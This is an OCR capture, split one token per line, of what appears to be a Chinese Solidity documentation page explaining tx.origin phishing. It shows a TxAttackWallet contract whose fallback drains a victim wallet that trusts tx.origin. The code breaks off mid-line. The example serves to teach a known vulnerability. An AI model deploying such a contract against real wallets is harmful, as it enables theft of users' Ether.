
}
}
Ether
现在有人欺骗你，将
以太币
发送到了这个恶意钱包的地
址：
pragma
solidity
^
0.4
.
11
;
interface
TxUserWallet
{
function
transferTo
(
address
dest
,
uint
amount
)
public
;
}
contract
TxAttackWallet
{
address
owner
;
function
TxAttackWallet
()
public
{
owner
=
msg
.
sender
;
}
function
()
public
{
TxUserWallet
(
msg
.
sender
).
transferTo
(
owner
,
msg
.
sen
}
}